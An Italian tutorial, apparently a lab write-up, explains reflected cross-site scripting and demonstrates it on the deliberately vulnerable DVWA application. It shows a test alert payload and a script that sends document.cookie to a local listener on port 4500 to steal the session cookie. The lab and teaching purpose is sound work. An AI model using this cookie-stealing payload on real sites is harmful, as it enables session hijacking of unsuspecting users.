Come funziona un attacco XSS reflected

Prima vediamo di cosa si tratta:
XSS sta per Cross-Site Scripting, è un tipo di vulnerabilità di sicurezza che si verifica quando un attaccante inietta script malevoli nelle pagine web che vengono visualizzate da altri utenti.
In questo caso è la variante reflected, in cui lo script malevolo è dentro un link, o altri campi di input, e il codice iniettato viene quindi riflesso da un server web al browser della vittima. La vittima esegue lo script malevolo perché sembra essere una parte legittima del sito web.

Come capire se un sito è vulnerabile a questo attacco
Ci sono diversi modi per capire se un sito e vulnerabile, uno di questi è testare l’input del sito:
Inserendo uno script nella zona input del sito, possiamo vedere se viene eseguito, questo dimostrerebbe che il sito è vulnerabile all’attacco XSS reflected.

Lo script utilizzato per il test è <script>alert(“prova”)</script> , se viene eseguito, dovrebbe aprire un pop up con scritto prova:

Il pop up appare, quindi lo script è stato eseguito ed il sito è vulnerabile.
Dimostrazione attacco XSS reflected sulla DVWA
L’obiettivo è ottenere i cookie di sessione della macchina DVWA, per fare questo ci sono diversi modi, io ho scelto il seguente:
Prima di tutto vado ad aprire un server HTTP su una porta libera come 4500, qui è dove verranno inviati i cookie dopo aver eseguito lo script:
Poi andiamo ad inserire il seguente script nella zona input della DVWA:

<script>window.location=‘http://127.0.0.1:4500/?cookie=‘ + document.cookie</script>
Questo script invia i cookie di sessione della DVWA al web server HTTP che è stato aperto prima.
Per controllare se ha funzionato, apriamo il terminale con il web server aperto:
I cookie appaiono, quindi l’attacco è andato in porto.

